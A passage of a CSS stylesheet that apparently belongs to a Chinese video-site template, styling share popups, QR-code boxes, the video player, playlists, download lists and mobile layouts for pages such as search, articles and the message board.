}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
.plot-wrapper {
  padding: 10px 15px;
  margin-bottom: 20px;
}
.plot-list {
  overflow: hidden;
  padding: 10px 15px;
  background-color: #fff;
}
.plot-list-item {
  width: calc(50% - 5px);
  float: left;
  padding-right: 5px;
  margin-bottom: 5px;
}
.plot-list-item:nth-child(2n) {
  padding-left: 5px;
  padding-right: 0;
}
.plot-list-item a {
  display: block;
  padding-top: 5px;
  padding-bottom: 6px;
  border-bottom: 1px solid #eee;
}
.plot-list-item a:hover {
  text-decoration: none;
}
.plot-title, .plot-desc {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #202E31;
  font-size: 13px;
}
.plot-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.plot-desc {
  color: #666;
}
.plot-list-item a:hover .plot-title, .plot-list-item a:hover .plot-desc {
  color: var(--theme-color);
}
.plot-detail-box{
  margin-left:10px;
  margin-right:10px;
  background-color:#fff;
  margin-top:20px;
  padding:20px 10px;
  color:#333;
}
.plot-detail-title{
  font-size:16px;
  text-align: center;
  margin-bottom:20px;
}
.plot-detail-content{
  line-height: 1.5;
  margin-bottom:20px;
  font-size:14px;
}
.plot-detail-foot{
  overflow:hidden;
  text-align: center;
}
.plot-detail-foot a{
  font-size:14px;
  color:#666;
}
.plot-detail-foot a+a{
  padding-left:20px;
}
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
/*手机样式*/
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
